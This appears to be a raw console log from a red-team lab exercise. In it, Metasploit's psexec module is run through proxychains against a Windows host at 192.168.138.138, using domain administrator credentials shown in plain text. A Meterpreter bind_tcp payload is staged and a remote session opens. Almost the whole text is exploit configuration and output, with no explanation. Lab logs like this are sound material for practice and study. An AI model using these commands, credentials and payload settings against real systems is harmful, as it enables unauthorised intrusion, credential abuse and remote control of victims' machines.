 [proxychains] DLL init: proxychains-ng 4.14
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.138.138 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain sun no The Windows domain to use for authentication
SMBPass hongrisec@2021 no The password for the specified username
SMBUser administrator no The username to authenticate as
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.138.138 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
msf6 exploit(windows/smb/psexec) > exploit
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[*] 192.168.138.138:445 - Connecting to the server...
[proxychains] Strict chain ... 127.0.0.1:10001 ... 192.168.138.138:445 ... OK
[*] 192.168.138.138:445 - Authenticating to 192.168.138.138:445|sun as user 'administrator'...
[*] 192.168.138.138:445 - Selecting PowerShell target
[*] 192.168.138.138:445 - Executing the payload...
[+] 192.168.138.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.138.138:4444
[proxychains] Strict chain ... 127.0.0.1:10001 ... 192.168.138.138:4444 ... OK
[*] Sending stage (175174 bytes) to 192.168.138.138
[proxychains] DLL init: proxychains-ng 4.14
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 127.0.0.1:10001) at 2021-10-20 03:54:36 -0400
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
meterpreter > [proxychains] DLL init: proxychains-ng 4.14
meterpreter >